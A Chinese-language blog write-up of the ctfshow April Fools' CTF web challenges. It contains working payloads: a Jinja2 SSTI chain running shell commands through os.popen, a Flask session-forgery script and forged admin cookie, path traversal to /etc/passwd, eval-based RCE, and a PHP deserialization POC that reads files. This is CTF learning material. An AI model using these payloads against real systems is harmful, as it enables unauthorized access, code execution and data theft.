位置: IT常识 - 正文
ctfshow愚人杯-web-wp(愚人挑战)
编辑:rootadmin推荐整理分享ctfshow愚人杯-web-wp(愚人挑战),希望有所帮助,仅作参考,欢迎阅读内容。
文章相关热门搜索词:ctfshow愚人杯2023,ctfshow愚人杯2023,愚人挑战,愚人牌解释,愚人挑战彩蛋,愚人牌解释,愚人 牌,愚人 牌,内容如对您有帮助,希望把文章链接给更多的朋友!
鄙人不才,可惜这里只做出了4道相对简单的web题(悲)
热身赛:哈哈哈,不愧是愚人杯,刚开始时脑子真没反应过来 flag就是“一个不能说的密码”,绝了,我还以为flag是“群主喜欢36d”(bushi)
easy_signin题目:
可以看到url里有一个img=xxx
xxx为十六编码
我们试一下用index.php转换为base64:aW5kZXgucGhw
包含aW5kZXgucGhw
得到:
PD9waHAKLyoKIyAtKi0gY29kaW5nOiB1dGYtOCAtKi0KIyBAQXV0aG9yOiBoMXhhCiMgQERhdGU6ICAgMjAyMy0wMy0yNyAxMDozMDozMAojIEBMYXN0IE1vZGlmaWVkIGJ5OiAgIGgxeGEKIyBATGFzdCBNb2RpZmllZCB0aW1lOiAyMDIzLTAzLTI4IDEyOjE1OjMzCiMgQGVtYWlsOiBoMXhhQGN0ZmVyLmNvbQojIEBsaW5rOiBodHRwczovL2N0ZmVyLmNvbQoKKi8KCiRpbWFnZT0kX0dFVFsnaW1nJ107CgokZmxhZyA9ICJjdGZzaG93ezBmZTk1YjRhLTU2NjEtNDU0OS04NzMxLTA1OTk0NzYyYmJhYX0iOwppZihpc3NldCgkaW1hZ2UpKXsKCSRpbWFnZSA9IGJhc2U2NF9kZWNvZGUoJGltYWdlKTsKCSRkYXRhID0gYmFzZTY0X2VuY29kZShmaWxlX2dldF9jb250ZW50cygkaW1hZ2UpKTsKCWVjaG8gIjxpbWcgc3JjPSdkYXRhOmltYWdlL3BuZztiYXNlNjQsJGRhdGEnLz4iOwp9ZWxzZXsKCSRpbWFnZSA9IGJhc2U2NF9lbmNvZGUoImZhY2UucG5nIik7CgloZWFkZXIoImxvY2F0aW9uOi8/aW1nPSIuJGltYWdlKTsKfQoKCgoK进行base64解码得到:
<?php/*# -*- coding: utf-8 -*-# @Author: h1xa# @Date: 2023-03-27 10:30:30# @Last Modified by: h1xa# @Last Modified time: 2023-03-28 12:15:33# @email: h1xa@ctfer.com# @link: https://ctfer.com- /$image=$_GET['img'];$flag = "ctfshow{0fe95b4a-5661-4549-8731-05994762bbaa}";if(isset($image)){$image = base64_decode($image);$data = base64_encode(file_get_contents($image));echo "<img src='data:image/png;base64,$data'/>";}else{$image = base64_encode("face.png");header("location:/?img=".$image);}得到flag
easy_ssti题目:页面提示有个app.py包,我们下载来看一下
from flask import Flaskfrom flask import render_template_string,render_templateapp = Flask(__name__)@app.route('/hello/')def hello(name=None): return render_template('hello.html',name=name)@app.route('/hello/<name>')def hellodear(name): if "ge" in name: return render_template_string('hello %s' % name) elif "f" not in name: return render_template_string('hello %s' % name) else: return 'Nonononon'是道SSTI注入,我们需要访问/hello.html,拼接:/hello.html/{{payload}}进行注入
先试一下{{1+1}},没问题,页面返回2,证明代码成功运行了
思路:
利用"".__class__.__bases__[0].__subclasses__()[83]构造出我们想要的类
"".__class__:当前变量的类
“”.__class__.___bases__[0]:当前变量的类的基类(最基础的类,[0]表示object类)
"".__class__.__bases__[0].__subclasses__()[83] 当前变量的类的基类的子类(到这里已经包含了其他类,83表示数组中的索引,指向一个类,83是通过爆破出来的,一边爆破一边看包返回长度及内容)
然后__init__表示将类初始化(有点像实例化,不确定)
__globals__ 取function所处空间下可使用的module、方法以及所有变量
__globals__['__builtins__'] 表示类里面的函数了(这里可以输出看一下有什么函数,如果没有我们要的可以更改__subclasses__[]看一下有没有我们想要的)
__globals__['__builtins__']['eval']() 调用eval函数
传参("__import__('os').popen('echo Y2F0IC9mbGFn |base64 -d|sh').read()")
这里已经是执行python代码了,我们动态导入os库,然后调用popen执行,用read()读取
这里出现了个问题,就是传入参数中屏蔽了斜杆“/”,所以我们需要使用base64编码绕过
但又出来个问题,我以前用的是bash,但这里发现不行,所以根据经验改为sh
最后得到payload:
http://af57955d-b019-4224-9356-8e996bc58900.challenge.ctf.show/hello/{{"".__class__.__bases__[0].__subclasses__()[83].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('echo Y2F0IC9mbGFn |base64 -d|sh').read()")}}
成功!!!
easy_flask知识点:
flask session伪造flask代码审计任意文件下载题目:
进来之后有两个窗口,一个登录窗口和一个注册窗口
在注册窗口尝试注册了admin,发现用户已存在
然后在这里在登录和注册试了sql注入,没成功
我们先随便注册一个账号,登录进去

发现有个leran 点击(我刚开始没点击,在登录和注册徘徊了1个多小时(悲))
得到部分源代码
# app.pyfrom flask import Flask, render_template, request, redirect, url_for, session, send_file, Responseapp = Flask(__name__)app.secret_key = 'S3cr3tK3y'users = {}@app.route('/')def index():# Check if user is loggedinif 'loggedin' in session:return redirect(url_for('profile'))return redirect(url_for('login'))@app.route('/login/', methods=['GET', 'POST'])def login():msg = ''if request.method == 'POST' and 'username' in request.form and 'password' in request.form:username = request.form['username']password = request.form['password']if username in users and password == users[username]['password']:session['loggedin'] = Truesession['username'] = usernamesession['role'] = users[username]['role']return redirect(url_for('profile'))else:msg = 'Incorrect username/password!'return render_template('login.html', msg=msg)@app.route('/register/', methods=['GET', 'POST'])def register():msg = ''if request.method == 'POST' and 'username' in request.form and 'password' in request.form:username = request.form['username']password = request.form['password']if username in users:msg = 'Account already exists!'else:users[username] = {'password': password, 'role': 'user'}msg = 'You have successfully registered!'return render_template('register.html', msg=msg)@app.route('/profile/')def profile():if 'loggedin' in session:return render_template('profile2.html', username=session['username'], role=session['role'])return redirect(url_for('login'))........对代码进行审计,看来我们需要进行flask session伪造
来自网上大佬的flask session伪造脚本:
#!/usr/bin/env python3""" Flask Session Cookie Decoder/Encoder """__author__ = 'Wilson Sumanang, Alexandre ZANNI'# standard importsimport sysimport zlibfrom itsdangerous import base64_decodeimport ast# Abstract Base Classes (PEP 3119)if sys.version_info[0] < 3: # < 3.0 raise Exception('Must be using at least Python 3')elif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4 from abc import ABCMeta, abstractmethodelse: # > 3.4 from abc import ABC, abstractmethod# Lib for argument parsingimport argparse# external Importsfrom flask.sessions import SecureCookieSessionInterfaceclass MockApp(object): def __init__(self, secret_key): self.secret_key = secret_keyif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4 class FSCM(metaclass=ABCMeta): def encode(secret_key, session_cookie_structure):""" Encode a Flask session cookie """try: app = MockApp(secret_key) session_cookie_structure = dict(ast.literal_eval(session_cookie_structure)) si = SecureCookieSessionInterface() s = si.get_signing_serializer(app) return s.dumps(session_cookie_structure) except Exception as e: return "[Encoding error] {}".format(e) raise e def decode(session_cookie_value, secret_key=None):""" Decode a Flask cookie """try: if (secret_key == None): compressed = False payload = session_cookie_value if payload.startswith('.'): compressed = True payload = payload[1:] data = payload.split(".")[0] data = base64_decode(data) if compressed: data = zlib.decompress(data) return data else: app = MockApp(secret_key) si = SecureCookieSessionInterface() s = si.get_signing_serializer(app) return s.loads(session_cookie_value) except Exception as e: return "[Decoding error] {}".format(e) raise eelse: # > 3.4 class FSCM(ABC): def encode(secret_key, session_cookie_structure):""" Encode a Flask session cookie """try: app = MockApp(secret_key) session_cookie_structure = dict(ast.literal_eval(session_cookie_structure)) si = SecureCookieSessionInterface() s = si.get_signing_serializer(app) return s.dumps(session_cookie_structure) except Exception as e: return "[Encoding error] {}".format(e) raise e def decode(session_cookie_value, secret_key=None):""" Decode a Flask cookie """try: if (secret_key == None): compressed = False payload = session_cookie_value if payload.startswith('.'): compressed = True payload = payload[1:] data = payload.split(".")[0] data = base64_decode(data) if compressed: data = zlib.decompress(data) return data else: app = MockApp(secret_key) si = SecureCookieSessionInterface() s = si.get_signing_serializer(app) return s.loads(session_cookie_value) except Exception as e: return "[Decoding error] {}".format(e) raise eif __name__ == "__main__": # Args are only relevant for __main__ usage ## Description for help parser = argparse.ArgumentParser( description='Flask Session Cookie Decoder/Encoder', epilog="Author : Wilson Sumanang, Alexandre ZANNI") ## prepare sub commands subparsers = parser.add_subparsers(help='sub-command help', dest='subcommand') ## create the parser for the encode command parser_encode = subparsers.add_parser('encode', help='encode') parser_encode.add_argument('-s', '--secret-key', metavar='<string>', help='Secret key', required=True) parser_encode.add_argument('-t', '--cookie-structure', metavar='<string>', help='Session cookie structure', required=True) ## create the parser for the decode command parser_decode = subparsers.add_parser('decode', help='decode') parser_decode.add_argument('-s', '--secret-key', metavar='<string>', help='Secret key', required=False) parser_decode.add_argument('-c', '--cookie-value', metavar='<string>', help='Session cookie value', required=True) ## get args args = parser.parse_args() ## find the option chosen if (args.subcommand == 'encode'): if (args.secret_key is not None and args.cookie_structure is not None): print(FSCM.encode(args.secret_key, args.cookie_structure)) elif (args.subcommand == 'decode'): if (args.secret_key is not None and args.cookie_value is not None): print(FSCM.decode(args.cookie_value, args.secret_key)) elif (args.cookie_value is not None): print(FSCM.decode(args.cookie_value))# {'loggedin': True, 'role': 'admin', 'username': 'admin'}我们在浏览器把session复制下来
利用脚本进行session解密和伪造:
(解密后推理管理员伪造的规律)
D:\CTFtools\其他\pytools>[demo1.py](http://demo1.py/) decode -s "S3cr3tK3y" -c "eyJsb2dnZWRpbiI6dHJ1ZSwicm9sZSI6InVzZXIiLCJ1c2VybmFtZSI6ImFkbWluMiJ9.ZCeNjw.SI08C_xd1I55TbZzcedhgi_oqcU"{'loggedin': True, 'role': 'user', 'username': 'admin2'}D:\CTFtools\其他\pytools>[demo1.py](http://demo1.py/) encode -s "S3cr3tK3y" -t "{'loggedin': True, 'role': 'admin', 'username': 'admin'}".eJyrVsrJT09PTcnMU7IqKSpN1VEqys9JVbJSSkzJBYrpKJUWpxblJeYihGoBzOYRgA.ZCeVRA.p_DkccHDcwzHQA7CmXPqH-5OF3c将伪造后的session导入
成功登入
发现一个txt文件,下载到一个假的flag
重新回到主页,看到那个东西下载有点像任意文件下载
我们下一个…/…/…/…/…/…/…/etc/passwd试试
成功下载,我们下载网站源代码(因为上面给的源代码只是一部分):app.py
成功下载
app.py源码:
# app.pyfrom flask import Flask, render_template, request, redirect, url_for, session, send_file, Responseapp = Flask(__name__)app.secret_key = 'S3cr3tK3y'users = { 'admin': {'password': 'LKHSADSFHLA;KHLK;FSDHLK;ASFD', 'role': 'admin'}}@app.route('/')def index(): # Check if user is loggedin if 'loggedin' in session: return redirect(url_for('profile')) return redirect(url_for('login'))@app.route('/login/', methods=['GET', 'POST'])def login(): msg = '' if request.method == 'POST' and 'username' in request.form and 'password' in request.form: username = request.form['username'] password = request.form['password'] if username in users and password == users[username]['password']: session['loggedin'] = True session['username'] = username session['role'] = users[username]['role'] return redirect(url_for('profile')) else: msg = 'Incorrect username/password!' return render_template('login2.html', msg=msg)@app.route('/register/', methods=['GET', 'POST'])def register(): msg = '' if request.method == 'POST' and 'username' in request.form and 'password' in request.form: username = request.form['username'] password = request.form['password'] if username in users: msg = 'Account already exists!' else: users[username] = {'password': password, 'role': 'user'} msg = 'You have successfully registered!' return render_template('register2.html', msg=msg)@app.route('/profile/')def profile(): if 'loggedin' in session: return render_template('profile2.html', username=session['username'], role=session['role']) return redirect(url_for('login'))@app.route('/show/')def show(): if 'loggedin' in session: return render_template('show2.html')@app.route('/download/')def download(): if 'loggedin' in session: filename = request.args.get('filename') if 'filename' in request.args: return send_file(filename, as_attachment=True) return redirect(url_for('login'))@app.route('/hello/')def hello_world(): try: s = request.args.get('eval') return f"hello,{eval(s)}" except Exception as e: print(e) pass return "hello"@app.route('/logout/')def logout(): session.pop('loggedin', None) session.pop('id', None) session.pop('username', None) session.pop('role', None) return redirect(url_for('login'))if __name__ == "__main__": app.run(host='0.0.0.0', port=8080)我们注意到一段(比较狗血的就是我之前在登录界面徘徊那段时间,用目录扫描扫出了这个玩意)
def hello_world(): try: s = request.args.get('eval') return f"hello,{eval(s)}" except Exception as e: print(e) pass return "hello"这里我们直接可以rce了
payload:
/hello/?eval=**import**('os').popen('ls').read()
/hello/?eval=**import**('os').popen('ls /').read()
/hello/?eval=**import**('os').popen('cat /flag_is_h3re').read()
得到flag
被遗忘的反序列化(估计是非预期解)题目:
<?php# 当前目录中有一个txt文件哦error_reporting(0);show_source(__FILE__);include("check.php");class EeE{ public $text; public $eeee; public function __wakeup(){ if ($this->text == "aaaa"){ echo lcfirst($this->text); } } public function __get($kk){ echo "$kk,eeeeeeeeeeeee"; } public function __clone(){ $a = new cycycycy; $a -> aaa(); }}class cycycycy{ public $a; private $b; public function aaa(){ $get = $_GET['get']; $get = cipher($get); if($get === "p8vfuv8g8v8py"){ eval($_POST["eval"]); } } public function __invoke(){ $a_a = $this -> a; echo "\$a_a\$"; }}class gBoBg{ public $name; public $file; public $coos; private $eeee="-_-"; public function __toString(){ if(isset($this->name)){ $a = new $this->coos($this->file); echo $a; }else if(!isset($this -> file)){ return $this->coos->name; }else{ $aa = $this->coos; $bb = $this->file; return $aa(); } }}class w_wuw_w{ public $aaa; public $key; public $file; public function __wakeup(){ if(!preg_match("/php|63|\*|\?/i",$this -> key)){ $this->key = file_get_contents($this -> file); }else{ echo "不行哦"; } } public function __destruct(){ echo $this->aaa; } public function __invoke(){ $this -> aaa = clone new EeE; }}$_ip = $_SERVER["HTTP_AAAAAA"];unserialize($_ip);把代码拉到vscode比较容易看一些
先看一下题目的代码,反序列化的注入点在$_ip = $_SERVER["HTTP_AAAAAA"];
所以我们需要在http请求头注入一个参数:AAAAAA:xxx(xxx为反序列化的内容)
既然是非预期解,这里直接挑重点看了(毕竟只用到2个类)(此处省略了其他没用到的东西,方便理解):
class gBoBg{ public $name; public $file; public $coos; private $eeee="-_-"; public function __toString(){ #__toString魔术函数,但一个对象被当作字符串使用时被调用 if(isset($this->name)){ #name有定义,但定义什么没有关系,因为后面没用到 $a = new $this->coos($this->file); #coos作为函数的名,file作函数的参数 echo $a; # 输出 } }} class w_wuw_w{ public $aaa; public function __destruct(){ echo $this->aaa; }}我们知道在php中支持使用$a($b)这样动态的形式调用函数/实例化,
可以看到我们这一行就是这样的形式:$a = new $this->coos($this->file);
所以我们的思路是通过给coos和file赋值,实现rce或者文件操作
有人就问了:coos我用了file_get_contents,file我传入了地址,为什么读取不到文件。答:因为这行代码是对象实例化,而file_get_contents是一个函数,不是一个类,所以我们这里coos要传入一个内置类了
这里我们就需要看一下有什么内置类了
可遍历目录类有以下几个:
DirectoryIterator 类FilesystemIterator 类GlobIterator 类可读取文件类有:
SplFileObject 类我们需要用内置类来遍历目录,然后读取文件
POC:
<?phpclass gBoBg{ public $name; public $file; public $coos; // private $eeee="-_-";} class w_wuw_w{ public $aaa; public $key; public $file;} $w=new w_wuw_w(); $w->aaa=new gBoBg(); $w->aaa->name="1"; $w->aaa->file="/f1agaaa"; $w->aaa->coos="SplFileObject";echo serialize($w);分两步走,第一步读取文件目录
$w->aaa->file="glob:///*f*"; #使用glob协来查找匹配的文件路径模式 这里/*f*匹配了根目录下包含f的文件夹名$w->aaa->coos="DirectoryIterator";得到:O:7:"w_wuw_w":3:{s:3:"aaa";O:5:"gBoBg":3:{s:4:"name";s:1:"1";s:4:"file";s:11:"glob:///*f*";s:4:"coos";s:17:"DirectoryIterator";}s:3:"key";N;s:4:"file";N;}第二步,使用SplFileObject类读取文件内容:
$w->aaa->file="/f1agaaa";$w->aaa->coos="SplFileObject";得到:O:7:"w_wuw_w":3:{s:3:"aaa";O:5:"gBoBg":3:{s:4:"name";s:1:"1";s:4:"file";s:8:"/f1agaaa";s:4:"coos";s:13:"SplFileObject";}s:3:"key";N;s:4:"file";N;}上一篇:注意力机制详解系列(二):通道注意力机制(注意力机制工作原理)



























